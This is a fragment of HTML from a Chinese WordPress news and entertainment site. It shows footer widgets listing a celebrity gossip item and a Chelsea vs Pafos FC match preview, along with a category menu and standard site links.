							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_611635829_18229753021307580_2687009315357477374_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/" rel="category tag">国内娱乐</a> <a href="http://www.feng-news.com/category/entertainment/entertainment-international/" rel="category tag">国际娱乐</a> <a href="http://www.feng-news.com/category/entertainment/" rel="category tag">娱乐新闻</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/">啦啦队女神柳柳私宅夜会神秘男，四小时独处后便利店购物共享烟雾时光</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%95%a6%e5%95%a6%e9%98%9f%e5%a5%b3%e7%a5%9e%e6%9f%b3%e6%9f%b3%e7%a7%81%e5%ae%85%e5%a4%9c%e4%bc%9a%e7%a5%9e%e7%a7%98%e7%94%b7%ef%bc%8c%e5%9b%9b%e5%b0%8f%e6%97%b6%e7%8b%ac%e5%a4%84%e5%90%8e%e4%be%bf/" title="啦啦队女神柳柳私宅夜会神秘男，四小时独处后便利店购物共享烟雾时光">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
												<div class="col-md-6 post-col">
							<div class="post-boxed inlined clearfix">
																	<div class="post-img-wrap">
										<a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/" class="post-img" style="background-image: url('http://www.feng-news.com/wp-content/uploads/2026/01/SaveClip.App_619753675_18562551412021107_1938080516659009932_n.jpg');"></a>
									</div>
																<div class="post-content">
									<div class="entry-meta category-meta">
										<div class="cat-links"><a href="http://www.feng-news.com/category/hot-news/domestic/" rel="category tag">国内热门</a> <a href="http://www.feng-news.com/category/hot-news/foreign/" rel="category tag">国际热门</a> <a href="http://www.feng-news.com/category/hot-news/" rel="category tag">热门新闻</a> <a href="http://www.feng-news.com/category/sports-news/" rel="category tag">体育新闻</a> <a href="http://www.feng-news.com/category/sports-news/prediction/" rel="category tag">赛事预测</a> <a href="http://www.feng-news.com/category/sports-news/sports-domestic/" rel="category tag">国内体育</a> <a href="http://www.feng-news.com/category/sports-news/sports-international/" rel="category tag">国际体育</a> <a href="http://www.feng-news.com/category/sports-news/football/" rel="category tag">足球</a> <a href="http://www.feng-news.com/category/news-banner/" rel="category tag">焦点新闻</a></div>
									</div><!-- .entry-meta -->
									<h3 class="entry-title"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/">切尔西vs帕福斯FC赛事前瞻分析：切尔西阵容实力完全碾压帕福斯FC</a></h3>									<div class="entry-meta">
										<div class="date"><a href="http://www.feng-news.com/2026/01/%e5%88%87%e5%b0%94%e8%a5%bfvs%e5%b8%95%e7%a6%8f%e6%96%affc%e8%b5%9b%e4%ba%8b%e5%89%8d%e7%9e%bb%e5%88%86%e6%9e%90%ef%bc%9a%e5%88%87%e5%b0%94%e8%a5%bf%e9%98%b5%e5%ae%b9%e5%ae%9e%e5%8a%9b%e5%ae%8c/" title="切尔西vs帕福斯FC赛事前瞻分析：切尔西阵容实力完全碾压帕福斯FC">2026-01-21</a> </div> <div class="by-author vcard author"><a href="http://www.feng-news.com/author/jessie-a/">jessie-a</a> </div>									</div>
								</div>
							</div><!-- post-boxed -->
						</div><!-- col-md-6 -->
									</div><!-- .row .gutter-parent-14-->

		</section><!-- .widget_recent_post -->						</div><!-- footer sidebar column 2 -->
						<div class="col-sm-6 col-lg-3">
							<section id="categories-6" class="widget widget_categories"><h3 class="widget-title">分类</h3>
			<ul>
					<li class="cat-item cat-item-8864"><a href="http://www.feng-news.com/category/cheerleading/">人气啦啦队</a> (200)
</li>
	<li class="cat-item cat-item-2"><a href="http://www.feng-news.com/category/hot-news/">热门新闻</a> (5,070)
<ul class='children'>
	<li class="cat-item cat-item-7"><a href="http://www.feng-news.com/category/hot-news/domestic/">国内热门</a> (3,256)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.feng-news.com/category/hot-news/foreign/">国际热门</a> (4,625)
</li>
</ul>
</li>
	<li class="cat-item cat-item-3"><a href="http://www.feng-news.com/category/sports-news/">体育新闻</a> (3,426)
<ul class='children'>
	<li class="cat-item cat-item-12"><a href="http://www.feng-news.com/category/sports-news/new-event/">最新赛事</a> (97)
</li>
	<li class="cat-item cat-item-8943"><a href="http://www.feng-news.com/category/sports-news/prediction/">赛事预测</a> (488)
</li>
	<li class="cat-item cat-item-13"><a href="http://www.feng-news.com/category/sports-news/sports-domestic/">国内体育</a> (2,243)
</li>
	<li class="cat-item cat-item-15"><a href="http://www.feng-news.com/category/sports-news/sports-international/">国际体育</a> (3,075)
</li>
	<li class="cat-item cat-item-9"><a href="http://www.feng-news.com/category/sports-news/football/">足球</a> (1,646)
</li>
	<li class="cat-item cat-item-10"><a href="http://www.feng-news.com/category/sports-news/basketball/">篮球</a> (1,279)
</li>
</ul>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.feng-news.com/category/entertainment/">娱乐新闻</a> (1,864)
<ul class='children'>
	<li class="cat-item cat-item-14"><a href="http://www.feng-news.com/category/entertainment/entertainment-domestic/">国内娱乐</a> (1,157)
</li>
	<li class="cat-item cat-item-20"><a href="http://www.feng-news.com/category/entertainment/entertainment-international/">国际娱乐</a> (1,672)
</li>
</ul>
</li>
	<li class="cat-item cat-item-11"><a href="http://www.feng-news.com/category/immediate/">即时新闻</a> (116)
</li>
	<li class="cat-item cat-item-18"><a href="http://www.feng-news.com/category/news-banner/">焦点新闻</a> (4,816)
</li>
	<li class="cat-item cat-item-1"><a href="http://www.feng-news.com/category/forums/">讨论区</a> (0)
</li>
			</ul>

			</section>						</div><!-- footer sidebar column 3 -->
						<div class="col-sm-6 col-lg-3">
							<section id="meta-6" class="widget widget_meta"><h3 class="widget-title">功能</h3>
		<ul>
			<li><a href="http://www.feng-news.com/wp-login.php?action=register">注册</a></li>			<li><a href="http://www.feng-news.com/wp-login.php">登录</a></li>
			<li><a href="http://www.feng-news.com/feed/">条目feed</a></li>
			<li><a href="http://www.feng-news.com/comments/feed/">评论feed</a></li>

			<li><a href="https://cn.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section>						</div><!-- footer sidebar column 4 -->
					</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .widget-area -->
				<div class="site-info">
			<div class="container">
				<div class="row">
										<div class="copyright col-lg order-lg-1 text-lg-left">
						<div class="theme-link">
							Copyright &copy; 2026 <a href="http://www.feng-news.com/" title="疯新闻-全民疯娱乐" >疯新闻-全民疯娱乐</a></div><div class="author-link">Theme by: <a href="https://www.themehorse.com" target="_blank" rel="noopener noreferrer" title="Theme Horse" >Theme Horse</a></div><div class="wp-link">Proudly Powered by: <a href="http://wordpress.org/" target="_blank" rel="noopener noreferrer" title="WordPress">WordPress</a></div>					</div><!-- .copyright -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	<div class="back-to-top"><a title="Go to Top" href="#masthead"></a></div>
</div><!-- #page -->










<script defer src="http://www.feng-news.com/wp-content/cache/autoptimize/js/autoptimize_9727fc3f9eebf157e1c46470d413a405.js"></script></body>
</html>
